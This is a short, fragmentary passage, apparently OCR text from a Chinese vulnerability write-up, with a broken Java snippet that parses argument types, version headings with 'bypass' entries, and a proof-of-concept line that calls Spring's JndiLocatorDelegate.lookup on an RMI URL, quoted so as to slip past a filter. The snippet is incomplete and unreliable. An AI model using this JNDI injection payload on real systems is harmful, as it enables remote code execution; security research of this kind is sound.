 classs.add(new Object[] { Boolean.valueOf(str), Boolean.class });
}
// long长整形，包含L
else if (StringUtils.containsIgnoreCase(str, searchStr: "L"))
{
classs.add(new Object[] { Long.valueOf(StringUtils.replaceIgnoreCase(str,
}
poc:
org.springframework.jndi.JndiLocatorDelegate.lookup('r'm'i://127.0.0.1:1099/refObj')
目录
<4.6.2
>=4.6.2 <4.7.2
bypass
4.7.2
bypass
4.7.3（最新版）